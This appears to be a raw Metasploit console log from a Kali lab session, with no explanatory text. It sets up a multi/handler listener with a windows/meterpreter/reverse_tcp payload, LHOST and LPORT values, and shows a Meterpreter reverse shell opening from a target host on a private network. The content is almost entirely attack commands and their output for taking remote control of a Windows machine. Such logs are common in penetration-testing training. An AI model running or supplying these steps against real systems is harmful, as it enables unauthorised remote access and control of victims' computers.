 =[ metasploit v6.0.15-dev ]
+ -- --=[ 2071 exploits - 1123 auxiliary - 352 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Enable verbose logging with set VERBOSE true
msf6 > use exploit/multi/ha
use exploit/multi/hams/steamed  use exploit/multi/handler
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.241.140
LHOST => 192.168.241.140
msf6 exploit(multi/handler) > set LPORT 1121
LPORT => 1121
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.241.140:1121
[*] Sending stage (175174 bytes) to 192.168.241.133
[*] Meterpreter session 1 opened (192.168.241.140:1121 -> 192.168.241.133:51398) at 2021-09-06
18:37:42 +0800
meterpreter > ?
Core Commands
=============
KALI
BY OFFENSIVE SECURITY